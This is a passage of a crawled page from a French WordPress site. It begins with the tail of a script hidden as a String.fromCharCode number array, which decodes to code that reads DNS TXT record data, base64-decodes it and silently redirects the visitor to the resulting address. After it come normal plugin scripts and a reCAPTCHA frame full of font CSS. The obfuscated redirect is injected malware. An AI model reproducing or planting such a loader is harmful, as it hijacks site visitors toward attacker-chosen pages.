2,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script defer src="https://les-schmidts.com/wp-content/uploads/burst/js/burst.min.js?ver=1769331147" id="burst-js"></script>
<script src="https://les-schmidts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://les-schmidts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://les-schmidts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/les-schmidts.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://les-schmidts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdiNYMUAAAAAOJCj9Hs2ls7q8qooPMC7UAMJhHu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://les-schmidts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdiNYMUAAAAAOJCj9Hs2ls7q8qooPMC7UAMJhHu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://les-schmidts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://les-schmidts.com/wp-includes/js/wp-emoji-release.min.js?ver=a026c7105a20c503a82b743bff179b64"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://les-schmidts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 18:32:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdiNYMUAAAAAOJCj9Hs2ls7q8qooPMC7UAMJhHu&co=aHR0cHM6Ly9sZXMtc2NobWlkdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4mj7yd7jlqu1
body_size: 48552
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
